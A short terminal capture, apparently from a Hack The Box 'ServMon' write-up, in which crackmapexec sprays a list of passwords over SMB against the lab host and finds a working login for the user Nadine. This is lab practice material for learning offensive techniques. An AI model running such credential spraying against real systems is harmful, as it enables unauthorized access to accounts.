 ┌─[eu-mod-2]─[10.10.14.2]─[ippsec@parrot]─[~/htb/servmon]
└──╼ [★]$ crackmapexec smb 10.10.10.184 -u users.txt -p passwords.txt
SMB 10.10.10.184 445 SERVMON [*] Windows 10.0 Build 18362 (name:SERVMON) (domain:ServMon) (signing:False) (SMBv1:
False)
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:L1k3B1gBut7s@W0rk STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:0nly7h3y0unGWi11F0l10w STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:IfH3s4b0Utg0t0H1sH0me STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nathan:Gr4etN3w5w17hMySk1Pa5$ STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:1nsp3ctTh3Way2Mars! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:Th3r34r3To0M4nyTrait0r5! STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [-] ServMon\Nadine:B3WithM30r4ga1n5tMe STATUS_LOGON_FAILURE
SMB 10.10.10.184 445 SERVMON [+] ServMon\Nadine:L1k3B1gBut7s@W0rk